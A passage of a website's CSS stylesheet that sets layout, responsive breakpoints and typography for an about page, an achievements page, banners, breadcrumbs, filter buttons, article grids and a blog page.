        right: unset;
        left: -50px;
    }
    .about-page .content-box3 .points ul li .img-box .tag{
        font-size: 1.4rem;
        width: 92px;
        height: 75px;
        left: -15px;
    }
    .about-page .content-box3 .points ul li{
        padding: 0 15px;
    }
    .about-page .content-box3 .points ul li .txt-box{
        font-size: 1.6rem;
    }
    .about-page .area-map .container{
        padding-right: 10px;
        padding-left: 0;
    }
    .about-page .area-map .title p{
        right: 0;
    }
}
@media(max-width:960px){
    .about-page .content-box3 .types ul{
        margin: 0 -10px;
    }
    .about-page .content-box3 .types ul li{
        padding:0 10px 25px;
        font-size: 1.5rem;
    }
    .about-page .content-box3 .types ul li .inner .caption{
        font-size: 1.2rem;
    }
 .about-page .content-box3 .types ul li .inner .caption .f1{
    font-size: 1.2rem;
}
    .about-page .content-box3{
        font-size: 1.4rem;
    }
}
@media(max-width:860px){
    .about-page .content-box3 .points ul li .txt-box{
        font-size: 1.4rem;
    }
}
@media(max-width:750px){
    .about-page .content-box3 .types ul li{
        width: 50%;
    }
    .about-page .content-box3{
        padding-bottom: 0;
    }
    .about-page .content-box3{
        font-size: 1.2rem;
        padding-top: 60px;
    }
    .title2 p{
        font-size: 2rem;
        height: 50px;
        padding: 14px 50px;
    }
    .title2 p::before{
        border-top: 25px solid #009481;
    }
    .title2 p::after{
        border-bottom: 25px solid #009481;
        top: 25px;
    }
    .about-page .content-box3 .types{
        padding-top: 50px;
    }
    .about-page .content-box3 .types ul{
        padding-top: 40px;
    }
    .about-page .content-box2{
        padding-bottom: 0;
    }
    .about-page .content-box3 .txt{
        padding-top: 25px
    }
    .about-page .content-box3 .img{
        padding-top: 20px;
    }
    .about-page .content-box3 .txt h3{
        font-size: 2rem;
    }
    .about-page .ttl-box .no::before {
        content: "";
        position: absolute;
        background: rgb(0, 148, 129, .21);
        width: 26px;
        height: 26px;
        left: -15px;
        top: 10px;
    }
    .about-page .ttl-box .no::after{
        top: 25px;
        left: -43px;
    }
    .about-page .content-box3 .img{
        overflow-x: auto;
    }
    .about-page .content-box3 .img img{
        min-width:800px;
    }
    .about-page .bottom-txt{
        font-size: 3vw;
        padding-top: 40px;
    }
    .about-page .bottom-txt .no{
        font-size: 5vw;
    }
    .about-page .bottom-txt .inner p:first-child::before,
    .about-page .bottom-txt .inner p:last-child::before{
        width: 5vw;
        height: 5vw;
        right: -10vw;
        top: 0;
    }
    .about-page .bottom-txt .inner p:first-child::after,
    .about-page .bottom-txt .inner p:last-child::after{
        width: 3.5vw;
        height: 3.5vw;
        right: -12vw;
        top: 4vw;
    }
    .about-page .bottom-txt .inner p:last-child::before{
        right: unset;
        left: -10vw; 
    }
    .about-page .bottom-txt .inner p:last-child::after{
        right: unset;
        left: -6vw; 
    }
    .title2 p::before,
    .title2 p::after {
        border-width: 4.2vw;
    }
    .title2 p::after {
        top: 4vw;
    }
    .about-page .content-box3 .types ul li{
        font-size: 1.2rem;
        padding-bottom: 10px;
    }
    .about-page .content-box3 .types ul li .inner .caption{
        font-size: 1rem;
    }
 .about-page .content-box3 .types ul li .inner .caption .f1{
    font-size: 0.9rem;
}
    .title2 p{
        font-size: 3vw;
        padding: 0 6vw;
        height: 8vw;
        line-height: 1.5;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
    }
    .about-page .content-box3 .points ul li{
        width: 100%;
    }
    .about-page .content-box3 .points ul li{
        padding: 0 5vw 5vw;
    }
    .about-page .content-box3 .points ul li .img-box{
        padding-top: 6vw;
    }
    .about-page .content-box3 .points ul li .img-box .tag {
        font-size: 3vw;
        width: 20vw;
        height: 16vw;
        left: -5vw;
    }
    .about-page .content-box3 .points ul li .img-box .tag .no{
        font-size: 4vw;
    }
    .about-page .content-box3 .points ul li .txt-box{
        font-size: 3.5vw;
    }
    .about-page .content-box3 .points ul{
        padding-top: 40px;
    }
}
@media(max-width:374px){
    .title2 p{
        font-size: 1.2rem;
        line-height: 1.5;
        padding: 6px 20px;
    }
    .about-page .content-box3 .types ul li .txt-box{
        padding: 10px 0;
    }
    .about-page .content-box3 .types ul li{
        padding: 0 5px 15px;
    }
    .about-page .content-box3 .types ul{
        margin: 0 -5px;
    }
    .about-page .content-box3 .types{
        padding-top: 30px;
    }
    .about-page .content-box3 .txt h3{
        font-size: 1.6rem;
    }
}
/* content-box4 ==================================== */
.about-page .content-box4{
    padding-top: 70px;
    font-size: 1.8rem;
    line-height: 1.77;
}
.about-page .content-box4 .txt-top{
    padding-top: 75px;
    padding-bottom: 70px;
}
.about-page .content-box4 ul{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -25px;
}
.about-page .content-box4 ul li{
    width: 33.33%;
    text-align: center;
    padding: 0 25px;
}
.about-page .content-box4 .teacher-list ul li{
    padding: 0 20px 20px;
}
.about-page .content-box4 .teacher-list ul li .inner{
    padding: 30px 30px 30px;
    border: 1px solid #231815;
    height: 100%;
}
.about-page .content-box4 ul li .inner .img-box{
    padding-top: 62%;
    position: relative;
}
.about-page .content-box4 ul li .inner .img-box img{
    position: absolute;
    top: 0; 
    left: 0;
    object-fit: cover;
    object-position: center;
    height: 100%;
    width: 100%;
}
.about-page .content-box4 ul li .txt-box h4{
    color: #009481;
    font-size: 2.2rem;
    line-height: 1.3;
    padding-top: 25px;
    padding-bottom: 10px;
    font-weight: bold;
}
.about-page .content-box4 .slick-list{
    padding-right: 17%;
}
.about-page .content-box4 .slick-prev, .about-page .content-box4 .slick-next {
    margin-top: -40px;
    width: 55px;
    height: 55px;
    background-color: #009481;
}
.about-page .content-box4 .slick-prev{
    left: -10px;
}
.about-page .content-box4 .slick-next{
    right: 16.5%;
}
.about-page .content-box4 .slick-prev::after, .about-page .content-box4 .slick-next::after {
    width: 18px;
    height: 18px;
    margin-top: -9px;
    margin-left: -7px;
    border-width: 3px;
}
.about-page .content-box4 .slider-box{
    padding-top: 45px;
    max-width: 100%;
    padding-left: calc((100vw - 1500px) / 2)
}
.about-page .content-box4 .slider-box ul {
    margin: 0 0 0 -20px;
}
.about-page .content-box4 .slick-next::after{
    margin-left: -12px;
}
.about-page .content-box4 .teacher-list ul li{
    width: 50%;
    text-align: left;
    font-size: 1.6rem;
}
.about-page .content-box4 .teacher-list.fm1 ul li .inner{
    padding-bottom: 20px;
}
.about-page .content-box4 .teacher-list ul li .inner .profile-box{
    display: flex;
}
.about-page .content-box4 .teacher-list ul li .inner .profile-box .img{
    width: 32%;
}
.about-page .content-box4 .teacher-list ul li .inner .profile-box .img p{
    padding-top: 100%;
    position: relative;
}
.about-page .content-box4 .teacher-list ul li .inner .profile-box .img p img{
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    object-fit: cover;
    object-position: center;
}
.about-page .content-box4 .teacher-list ul li .inner .profile-box .txt{
    padding-left: 40px;
    color: #009481;
    letter-spacing: .05em;
    line-height: 2;
}
.about-page .content-box4 .teacher-list ul li .inner .profile-box .txt p{
 font-size: 2.4rem;
 font-weight: bold;
}
.about-page .content-box4 .teacher-list ul li .inner .profile-desc .ttl{
    font-size: 1.8rem;
    color: #009481;
    padding-top: 10px;
    padding-bottom: 10px;
}
.about-page .area-map{
    padding-top: 80px;
}
@media(max-width:1700px){
    .about-page .content-box4 .slick-prev, .about-page .content-box4 .slick-next{
        width: 50px;
        height: 50px;
    }
    .about-page .content-box4 .slick-prev::after, .about-page .content-box4 .slick-next::after {
        width: 20px;
        height: 20px;
        margin-top: -10px;
        margin-left: -5px;
        border-width: 3px;
    }
    .about-page .content-box4 .slick-next::after {
        margin-left: -14px;
    }
    .about-page .content-box4 .slick-next{
        right: 16.8%;
    }
    .about-page .content-box4 .slick-prev{
        left: -5px;
    }
}
@media(max-width:1540px){
    .about-page .content-box4 .slider-box{
        padding-left: 20px;
    }
    .about-page .content-box4 .teacher-list ul li .inner{
        font-size: 1.7rem;
    }
    .about-page .content-box4 .teacher-list ul li .inner .profile-desc .ttl{
        font-size: 1.8rem;
    }
    .about-page .content-box4 .slick-prev{
        left: 5px;
    }
}
@media(max-width:1600px){
    .about-page .content-box4 ul li{
        padding: 0 20px;
    }
    .about-page .content-box4 ul{
        margin: 0 -20px;
    }
    .about-page .content-box4 .txt-top{
        padding-top: 50px;
        padding-bottom: 60px;
    }
    .about-page .title.md{
        font-size: 3rem;
    }
}
@media(max-width:1300px){
    .about-page .content-box4{
        font-size: 1.6rem;
    }
    .about-page .content-box4 ul li .txt-box h4{
        font-size: 2rem;
    }
    .about-page .content-box4 .txt-top{
        padding-top: 60px;
    }
    .about-page .content-box4 .teacher-list ul li .inner{
        padding-bottom: 50px;
    }
 .about-page .content-box4 .teacher-list ul li .inner .profile-box .txt p{
 font-size: 2.0rem;
}
}
@media(max-width:1200px){
    .about-page .content-box4 .teacher-list ul li .inner .profile-box .txt{
        padding-left: 20px;
    }
    .about-page .content-box4 .teacher-list ul li .inner{
        font-size: 1.4rem;
    }
    .about-page .content-box4 .teacher-list ul li .inner .profile-desc .ttl{
        font-size: 1.2rem;
    }
    .about-page .content-box4 .slick-prev, 
    .about-page .content-box4 .slick-next{
        width: 30px;
        height: 30px;
    }
    .about-page .content-box4 .slick-prev{
        left: -2px;
    } 
    .about-page .content-box4 .slick-next{
       right: 17%;
    }
    .about-page .content-box4 .slick-prev::after, 
    .about-page .content-box4 .slick-next::after{
        width: 12px;
        height: 12px;
        margin-top: -6px;
        border-width: 2px;
        margin-left: -3px;
    }
    .about-page .content-box4 .slick-next::after{
        margin-left: -8px;
    }
    .about-page .content-box4 .teacher-list ul li{
        padding: 0 10px 20px;
    }
    .about-page .content-box4 .teacher-list ul{
        margin: 0 0 0 -10px
    }
}
@media(max-width:960px){
    .about-page .title.md{
        font-size: 2.5rem;
    }
    .about-page .content-box4{
        font-size: 1.2rem;
    }
    .about-page .content-box4 ul li .txt-box h4{
        font-size: 1.6rem;
        padding-top: 15px;
        padding-bottom: 5px;
    }
    .about-page .content-box4 .txt-top{
        padding-top: 60px;
        padding-bottom: 30px;
    }
    .about-page .content-box4 ul li{
        padding: 0 10px;
    }
    .about-page .content-box4 ul{
        margin: 0 -10px;
    } 
    .about-page .content-box4 .slick-list{
        padding-right: 10px
    }
    .about-page .content-box4 .slick-next{
        right: 8px;
    }
  .about-page .content-box4 .teacher-list ul li .inner .profile-box .txt p{
 font-size: 1.8rem;
}
}
@media(max-width:750px){
    .about-page .area-map{
        padding-top: 50px;
    }
    .about-page .area-map .container{
        padding-right: 0;
    }
    .about-page .content-box4{
        font-size: 1rem;
    }
    .about-page .content-box4 .txt-top{
        padding-top: 30px;
        padding-bottom: 15px;
    }
    .about-page .title.md{
        padding-bottom: 10px;
    }
    .about-page .content-box4 .slider-box{
        padding-top: 60px;
    }
    .about-page .content-box4 .slick-next{
        right: 5px;
    }
    .about-page .content-box4 .slick-list{
        padding-right: 0;
    }
    .about-page .content-box4 .slick-prev, 
    .about-page .content-box4 .slick-next{
        bottom: -25px;
        top: unset;
        width: 30px;
        height: 30px;
    }
    .about-page .content-box4 .slick-prev{
        left: 50%;
        margin-left: -40px;
    } 
    .about-page .content-box4 .teacher-list ul li{
        padding: 0 20px 20px;
    }
    .about-page .content-box4 .slick-next{
        right: 50%;
        margin-right: -40px;
    }
    .about-page .content-box4 .slick-prev::after, 
    .about-page .content-box4 .slick-next::after{
        width: 12px;
        height: 12px;
        margin-top: -6px;
        border-width: 2px;
        margin-left: -3px;
    }
    .about-page .content-box4 .slick-next::after{
        margin-left: -8px;
    }
    .about-page .content-box4 .teacher-list ul li .inner{
        font-size: 1.6rem;
    }
    .about-page .content-box4 .slider-box ul{
        margin: 0;
    }
    .about-page .content-box4 .slider-box{
        padding-left: 0;
    }
    .about-page .content-box4 .slider-box .title.md{
        padding-left: 20px;
    }
    .about-page .content-box4 .teacher-list ul li .inner{
        padding: 20px;
    }
    .about-page .content-box4 .teacher-list ul li .inner .profile-box .txt{
        padding-left: 20px;
    }
    .about-page .content-box4 .teacher-list ul li .inner .profile-desc .ttl{
        font-size: 1.4rem;
    }
    .about-page .content-box4 ul li{
        width: 100%;
        padding: 20px 0 0 0;
    }
    .about-page .content-box4 ul{
        margin: 0;
    }
    .about-page .content-box4 .txt-top{
        padding-bottom: 0;
    }
    .about-page .content-box4 ul li .txt-box h4{
        font-size: 4vw;
    }
    .about-page .content-box4{
        font-size: 2.5vw;
        padding-top: 40px;
    }
    .about-page .title.md{
        font-size: 1.8rem;
    }
    .about-page .content-box4 .slider-box .teacher-list.fm1 .slick-list{
        padding-bottom: 30px;
    }
    .about-page .content-box4 .teacher-list.fm1 .slick-prev,
    .about-page .content-box4 .teacher-list.fm1 .slick-next{
        bottom: 5px;
    }
    .about-page .content-box4 .slick-list{
        padding-right: 10px;
        padding-left: 10px;
    }
    .about-page .content-box4 .teacher-list ul li .inner{
        font-size: 1.4rem;
    }
    .about-page .content-box4 .teacher-list ul li {
        padding: 0 10px 20px;
    }
}
@media(max-width:576px){
    .about-page .content-box4 .teacher-list ul li .inner{
        font-size: 1.4rem;
    }
}
@media(max-width:414px){
    .about-page .content-box4{
        font-size: 1.1rem;
    }
}
@media(max-width:374px){
    .about-page .content-box4 .teacher-list ul li .inner{
        font-size: 1rem;
    }
    .about-page .content-box4 .teacher-list ul li .inner .profile-desc .ttl{
        font-size: .9rem;
    }
}
/*
==============================================================
===================== end about-page =========================
==============================================================
*/
/*
==============================================================
===================== achievements-page ======================
==============================================================
*/
.achievements-page .main-banner .txt-box .txt-wrap.fm1{
    padding-left: 0;
}
.achievements-page .banner-sm h2{
    font-size: 4rem;
    color: #009481;
    text-align: center;
    font-weight: 400;
    padding-top: 55px;
    padding-bottom: 50px;
}
.achievements-page .banner-sm h2 .b{
    font-weight: 700;
}
.achievements-page .banner-sm .img{
    padding-bottom: 100px;
}
.achievements-page .banner-sm .img a{
    transition: .2s;
}
.achievements-page .content .inner-content .container{
    max-width: 1280px;
}
.achievements-page .content .inner-content {
    padding-bottom: 185px;
}
.achievements-page .content .inner-content .title2{
    padding-bottom: 75px;
}
.achievements-page .content .inner-content ul{
    display: flex;
    flex-wrap: wrap;
}
.achievements-page .content .inner-content ul li{
    width: 25%;
}
.achievements-page .content .inner-content ul li .inner.bg1{
    background: #e5efe4;
}
.achievements-page .content .inner-content ul li .inner{
    padding: 20px 20px 30px;
    font-size: 1.6rem;
    line-height: 1.7;
    position: relative;
}
.achievements-page .content .inner-content ul li .inner a{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
}
.achievements-page .content .inner-content ul li .inner .lg{
    font-size: 1.8rem;
    font-weight: 700;
}
.achievements-page .content .inner-content ul li .inner .img-box{
    padding-bottom: 10px;
} 
.achievements-page .content .inner-content ul li .inner .img-box p{
    padding-top: 100%;
    position: relative;
}
.achievements-page .content .inner-content ul li .inner .img-box p img{
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
    object-position: center;
}
.achievements-page .content .inner-content ul li .inner .img-box img{
    width: 100%;
}
.achievements-page .content .inner-content ul li .inner .desc{
    font-size: 1.5rem;
}
.achievements-page .content .inner-content ul li .inner .desc .lg{
    font-size: 1.6rem;
    padding-bottom: 5px;
}
.achievements-page .content .inner-content ul li .inner .caption{
    padding-bottom: 15px;
}
.achievements-page .area-map{
    padding-bottom: 150px;
}
@media(hover:hover){
    .achievements-page .banner-sm .img a:hover{
        opacity: .7;
    }
}
@media(hover:none){
    .achievements-page .banner-sm .img a:active{
        opacity: .7;
    }
}
@media(max-width:1200px){
    .achievements-page .content .inner-content ul li .inner .lg{
        font-size: 1.8rem;
    }
    .achievements-page .content .inner-content ul li .inner {
        font-size: 1.4rem;
        padding: 25px 20px;
    }
    .achievements-page .content .inner-content ul li .inner .caption{
        padding-bottom: 15px;
    }
    .achievements-page .content .inner-content ul li .inner .desc .lg{
        font-size: 1.4rem;
    }
    .achievements-page .content .inner-content ul li .inner .desc{
        font-size: 1.2rem;
    }
    .achievements-page .banner-sm .img{
        padding-bottom: 120px;
    }
    .achievements-page .banner-sm h2{
        padding-bottom: 40px;
    }
}
@media(max-width:960px){
    .achievements-page .content .inner-content ul li .inner .lg{
        font-size: 1.6rem;
    }
    .achievements-page .content .inner-content ul li .inner {
        font-size: 1.2rem;
        padding: 20px 15px;
    }
    .achievements-page .content .inner-content ul li .inner .caption{
        padding-bottom: 5px;
    }
    .achievements-page .content .inner-content ul li .inner .desc .lg{
        font-size: 1.2rem;
    }
    .achievements-page .content .inner-content ul li .inner .desc{
        font-size: 1rem;
    }
    .achievements-page .content .inner-content ul li .inner .img-box{
        padding-bottom: 5px;
    }
}
@media(max-width:768px){
    .achievements-page {
        padding-top: 45px;
    }
}
@media(max-width:750px){
    .achievements-page .content .inner-content ul li{
        width: 50%;
    }
    .achievements-page .content .inner-content ul li .inner.bg1{
        background: unset;
    }
    .achievements-page .content .inner-content ul li .inner.bg-sp{
        background: #e5efe4;
    }
    .achievements-page .banner-sm h2{
        padding-top: 30px;
        padding-bottom: 40px;
        font-size: 2.5rem;
    }
    .achievements-page .banner-sm .img{
        padding-bottom: 45px;
    }
    .achievements-page .content .inner-content .title2{
        padding-bottom: 30px;
    }
    .achievements-page .content .inner-content{
        padding-bottom: 40px;
    }
    .achievements-page .area-map{
        padding-bottom: 60px;
    }
     .achievements-page .content .inner-content ul li .inner .add_gakubu{
      min-height: 40px;
    }
}
@media(max-width:374px){
    .achievements-page .content .inner-content ul li .inner .desc .lg{
        font-size: 1rem;
        padding-bottom: 5px;
    }
    .achievements-page .content .inner-content ul li .inner{
        font-size: 1rem;
    }
    .achievements-page .content .inner-content ul li .inner .desc{
        font-size: .8rem;
    }
    .achievements-page .content .inner-content ul li .inner .lg{
        font-size: 1.4rem;
    }
    .achievements-page .content .inner-content ul li .inner{
        padding: 20px 10px;
    }
}
/*
==============================================================
=================== end achievements-page ====================
==============================================================
*/
/* main-banner ================================== */
.main-banner {
    position: relative;
}
.main-banner .banner-img {
    width: 100%;
    height: 350px;
    object-fit: cover;
    object-position: center;
}
.main-banner .txt-box {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #000000;
    font-size: 2.5rem;
    letter-spacing: 0.2em;
    line-height: 2;
    font-weight: 700;
    font-family: "LINESeedJP", sans-serif;
}
.LINESeedJP-reg{
    font-family: "LINESeedJP Regular";
    font-weight: 400;
}
.main-banner .txt-box .txt-wrap {
    padding-left: 40px;
}
.main-banner .txt-box .txt-wrap.fm1 {
    padding-left: 66px;
}
.main-banner .txt-box .txt-wrap.fm2 {
    padding-left: 46px;
    color: #fff;
}
.main-banner .txt-box .txt-wrap.fm2 .lg {
    padding-left: 11px;
}
.main-banner .txt-box.right {
    text-align: right;
}
.main-banner .txt-box.right .txt-wrap {
    padding-right: 44px;
}
.main-banner .txt-box .container {
    max-width: 1540px;
    width: 100%;
}
.main-banner .txt-box .lg {
    font-size: 5.4rem;
    letter-spacing: -0.03em;
    line-height: 0.83;
    padding-bottom: 15px;
}
.main-banner .side-bar {
    position: fixed;
    right: 0;
    top: 17.4%;
    z-index: 11;
    transition: .2s;
    display: inline-flex;
    justify-content: end;
    width: 102px;
}
.main-banner .side-bar.add_style01 {
    top: 0;
 bottom: inherit;
}
.main-banner .side-bar a {
    color: #fff;
    font-size: 2.2rem;
    letter-spacing: 0.04em;
    line-height: 1;
    font-weight: 400;
    padding: 24px 33px 23px 33px;
    display: flex;
    -ms-writing-mode: tb-rl;
    -webkit-writing-mode: vertical-rl;
    writing-mode: vertical-rl;
    background: #EF8532;
    transition: 0.2s;
}
.main-banner .side-bar a span{
    line-height: 1;
}
@media(hover:hover){
    .main-banner .side-bar a:hover {
        background: rgb(0,0,0,.6);
    }
}
@media(hover:none){
    .main-banner .side-bar a:active {
        opacity: rgb(0,0,0,.6);
    }
}
@media only screen and (max-width: 1720px) and (min-width: 751px) {
    .main-banner .side-bar a {
        font-size: 1.5vw;
        padding: 1.4vw 1.6vw 1.34vw 1.6vw;
    }
    .main-banner .side-bar{
        max-width: 5.85vw;
        top: 18vw;
    }
}
@media(max-width:1400px){
 .main-banner .side-bar{
        max-width: 4.7vw;
        top: 32%;
    }
}
@media (max-width:750px) {
    .main-banner .banner-img {
        height: 250px;
    }
    .main-banner .txt-box {
        font-size: 2rem;
    }
    .main-banner .txt-box .txt-wrap {
        padding-left: 0px !important;
    }
    .main-banner .txt-box.right .txt-wrap {
        padding-right: 0;
    }
    .main-banner .txt-box .lg {
        font-size: 5rem;
        padding-bottom: 10px;
        padding-left: 0 !important;
    }
    .main-banner .side-bar {
        display: none;
    }
    .main-banner .side-bar a{
        display: none;
    }
}
/* breadcrumbs ================================== */
.breadcrumbs {
    display: inline-block;
    width: 100%;
    padding-top: 19px;
    font-size: 1.5rem;
    font-weight: 400;
    line-height: 2.84;
}
.breadcrumbs .container {
    max-width: 1540px;
}
.breadcrumbs li {
    display: inline-block;
    color: #009481;
}
.breadcrumbs li a {
    position: relative;
    padding-right: 52px;
    color: #231815;
    transition: 0.2s;
}
.breadcrumbs li a:before {
    content: '＞＞';
    position: absolute;
    top: -12px;
    right: 3px;
}
.breadcrumbs li h1 {
    font-weight: 400;
}
@media(hover:hover){
    .breadcrumbs li a:hover {
        color: #009481;
    }
}
@media(hover:none){
    .breadcrumbs li a:active {
        color: #009481;
    }
}
@media (max-width:750px) {
    .breadcrumbs {
        padding-top: 5px;
        font-size: 1.4rem;
    }
    .breadcrumbs li a {
        padding-right: 30px;
    }
    .breadcrumbs li a:before {
        top: -9px;
        right: -1px;
    }
}
@media (max-width:480px) {
    .breadcrumbs {
        font-size: 1rem;
    }
    .breadcrumbs li a {
        padding-right: 20px;
    }
    .breadcrumbs li a:before {
        top: -6px;
    }
}
/* ttl-ic ================================== */
.ttl-ic {
    position: relative;
    font-size: 2.4rem;
    font-weight: 400;
    line-height: 1.75;
    color: #009481;
    padding-left: 24px;
}
.ttl-ic.fm1 {
    padding-left: 15px;
}
.ttl-ic::before {
    content: '';
    position: absolute;
    width: 4px;
    height: 35px;
    top: 8px;
    left: -3px;
    background-color: #009481;
}
.ttl-ic.fm1::before {
    height: 35px;
    top: 8px;
}
.ttl-ic span {
    position: relative;
    padding-right: 65px;
}
.ttl-ic span::after {
    content: '';
    position: absolute;
    width: 50px;
    height: 28px;
    background: url('../img/blog-tmpl/blog-ic-house.png') no-repeat;
    background-size: 50px 28px;
    background-position: center;
    top: 5px;
    right: 0;
}
.ttl-ic.fm1 span {
    padding-right: 77px;
}
.ttl-ic.fm1 span::after {
    width: 48px;
    height: 36px;
    background: url('../img/blog-tmpl/blog-ic-mail.png') no-repeat;
    background-size: 48px 36px;
    top: 2px;
}
@media (max-width:750px) {
    .ttl-ic {
        font-size: 2rem;
        padding-left: 15px;
    }
    .ttl-ic::before {
        height: 25px !important;
        top: 7px !important;
    }
    .ttl-ic span {
        padding-right: 65px;
    }
    .ttl-ic span::after {
        width: 50px;
        height: 35px;
        background-size: 50px 35px;
    }
    .ttl-ic.fm1 span {
        padding-right: 55px;
    }
    .ttl-ic.fm1 span::after {
        width: 45px;
        height: 30px;
        background-size: 45px 30px;
        top: 0;
    }
}
/* filter-box ================================== */
.filter-box {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -25px;
    padding: 30px 0 0;
}
.filter-box .items {
    width: 20%;
    padding: 5px 25px;
}
.filter-box .items .inner {
    border: 4px solid #009481;
    background: #009481;
    font-size: 1.8rem;
    line-height: 1.5;
    color: #fff;
    border-radius: 50vh;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 1px 10px 4px;
    cursor: pointer;
    transition: .2s;
}
.filter-box .items.active .inner {
    background: #fff !important;
    color: #009481;
}
.filter-box .items .inner.all {
    letter-spacing: 0.1em;
}
.filter-box .break {
    flex-basis: 100%;
    height: 0;
}
@media(hover:hover){
    .filter-box .items .inner:hover {
        opacity: .8;
    }
}
@media(hover:none){
    .filter-box .items .inner:active {
        opacity: .8;
    }
}
@media (max-width:1600px) {
    .filter-box {
        margin: 0 -20px;
    }
    .filter-box .items {
        padding: 13px 20px;
    }
}
@media (max-width:1260px) {
    .filter-box .items {
        width: 25%;
    }
}
@media (max-width:1020px) {
    .filter-box .items {
        width: 33.33%;
    }
    .filter-box .items .inner {
        font-size: 2.8vw;
    }
}
@media (max-width:750px) {
    .filter-box {
        margin: 0 -10px;
        padding: 20px 0 0;
    }
    .filter-box .items {
        width: 25%;
        padding: 5px 5px;
    }
    .filter-box .items .inner {
        border: 2px solid #009481;
        font-size: 1.4rem;
    }
}
@media (max-width:620px) {
    .filter-box .items {
        width: 33.33%;
    }
}
@media (max-width:470px) {
    .filter-box .items {
        width: 50%;
    }
    .filter-box .items .inner {
        font-size: 1.2rem;
    }
}
/* article-box ================================== */
.article-box {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -38px;
    padding: 57px 0 20px;
}
.article-box.fm1 {
    padding: 87px 0 74px;
}
.article-box .items {
    width: 33.33%;
    padding: 0 38px 50px;
}
.article-box.fm1 .items {
    padding: 0 38px 82px;
}
.article-box .items .inner {
    position: relative;
}
.article-box .items .inner a {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
}
.article-box .items .img-box {
    position: relative;
    padding-top: 100%;
    transition: .2s;
}
.article-box.fm1 .items .img-box {
    padding-top: 71.23%;
}
.article-box .items .img-box img{
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center center;
    object-position: center center;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    min-width: 100%;
    height: 100%;
    min-height: 100%;
    vertical-align: middle;
    display: flex;
}
.article-box .items .txt-box {
    padding-top: 21px;
}
.article-box .items .ttl-box {
    color: #009481;
}
.article-box .items .date-tag {
    display: flex;
    align-items: center;
}
.article-box .items .date {
    font-size: 1.5rem;
    font-weight: 400;
    line-height: 1.75;
}
.article-box .items .tag {
    font-size: 1.4rem;
    line-height: 1.75;
    border-radius: 50vh;
    background-color: #009481;
    padding: 4px 25px;
    color: #fff;
    margin-left: 40px;
    min-width: 115px;
    display: flex;
    justify-content: center;
    align-items: center;
}
.article-box.fm1 .items .tag {
    margin-left: 52px;
}
.article-box .items .ttl {
    font-size: 2.0rem;
    line-height: 1.75;
    font-weight: 400;
    padding-top: 12px;
}
.article-box .items .desc-box {
    font-size: 1.6rem;
    font-weight: 400;
    line-height: 1.75;
    padding-top: 5px;
    color: #231815;
}
@media(hover:hover){
    .article-box .items .inner a:hover ~ .img-box {
        opacity: .8;
    }
}
@media(hover:none){
    .article-box .items .inner a:active ~ .img-box {
        opacity: .8;
    }
}
@media (max-width:1600px) {
    .article-box {
        margin: 0 -20px;
    }
    .article-box .items {
        padding: 0 20px 70px;
    }
    .article-box.fm1 .items {
        padding: 0 20px 82px;
    }
}
@media (max-width:1320px) {
    .article-box .items .ttl {
        font-size: 1.5rem;
    }
    .article-box .items .desc-box {
        font-size: 1.4rem;
    }
    .article-box .items .date {
        font-size: 1.2rem;
    }
    .article-box .items .tag {
        font-size: 1.2rem;
        margin-left: 40px;
        padding: 4px 15px;
    }
}
@media (max-width:880px) {
    .article-box .items {
        width: 50%;
        padding-bottom: 80px !important;
    }
    .article-box .items .ttl {
        font-size: 2.72vw;
    }
    .article-box .items .desc-box {
        font-size: 1.93vw;
    }
}
@media (max-width:750px) {
    .article-box {
        margin: 0 -10px;
        padding: 30px 0 20px !important;
    }
    .article-box .items {
        padding: 0 10px 30px !important;
    }
    .article-box .items .ttl {
        font-size: 1.6rem;
        padding-top: 5px;
    }
    .article-box .items .desc-box {
        font-size: 1.2rem;
        padding-top: 10px;
    }
    .article-box .items .txt-box {
        padding-top: 15px;
    }
    .article-box .items .date {
        font-size: 1.2rem;
    }
    .article-box .items .tag {
        font-size: 1rem;
        padding: 2px 10px;
        margin-left: 15px !important;
        min-width: 60px;
    }
}
@media (max-width:580px) {
    .article-box .items .ttl {
        font-size: 1.4rem;
    }
    .article-box .items .desc-box {
        font-size: 1rem;
    }
}
@media (max-width:520px) {
    .article-box .items {
        width: 100%;
    }
    .article-box .items .img-box {
        padding-top: 100%;
    }
}
/* ttl-triangle ================================== */
.ttl-triangle {
    font-size: 4rem;
    line-height: 1.2;
    color: #0A8C7B;
    position: relative;
    padding: 0 0 24px 29px;
    font-weight: 700;
}
.ttl-triangle::before {
    content: '';
    position: absolute;
    width: 0px;
    height: 0px;
    border-top: 100px solid rgba(10, 140, 123, .21);
    border-right: 100px solid transparent;
    left: 0;
    top: -40px;
}
@media (max-width: 750px) {
    .ttl-triangle {
        font-size: 3rem;
        padding: 0 0 15px 20px;
    }
    .ttl-triangle::before {
        border-width: 40px 40px 0 0;
        top: -6px;
    }
}
@media (max-width: 375px) {
    .ttl-triangle {
        font-size: 2rem;
        padding: 0 0 10px 12px;
    }
    .ttl-triangle::before {
        border-width: 30px 30px 0 0;
        top: -5px;
    }
}
/* ttl-ribbon ================================== */
.ribbon-wrap {
    display: flex;
    justify-content: center;
}
.ttl-ribbon {
    font-size: 4rem;
    font-weight: 500;
    color: #fff;
    line-height: 1.2;
    letter-spacing: 0.05em;
    padding: 10px 5.34% 13px;
    clip-path: polygon(0 0,100% 0,97% 50%,100% 100%,0 100%, 3% 50%);
    background: #009481;
    width: fit-content;
    text-align: center;
}
@media (max-width: 870px) {
    .ttl-ribbon {
        font-size: 4.6vw;
    } 
}
/*
==============================================================
========================= End Common =========================
==============================================================
*/
/*
==============================================================
=========================== Blog =============================
==============================================================
*/
/* blog-page ==================================== */
.blog-page .content-box {
    padding-top: 10px;
}
.blog-page .content-box .container {
    max-width: 1280px;
}
.blog-page footer {
    padding-top: 240px;
}
@media (max-width: 1024px) {
    .blog-page footer {
        padding-top: 140px;
    }
